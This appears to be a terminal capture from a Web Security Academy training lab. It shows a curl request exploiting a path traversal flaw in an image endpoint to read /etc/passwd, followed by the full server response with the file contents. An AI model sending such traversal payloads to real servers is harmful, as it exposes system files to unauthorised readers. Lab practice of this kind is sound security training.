 gato@ubuntu:~$ curl -i https://ac2a1f791e91ea97c04202cc00de005a.web-security-academy.net/image?filename=/etc/passwd
HTTP/1.1 200 OK
Content-Type: image/jpeg
Set-Cookie: session=VvYIdQtWxrALS2jQ8rExoGTteut7oLEf; Secure; HttpOnly; SameSite=None
Connection: close
Content-Length: 1260

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/home/academy:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologingato@ubuntu:~$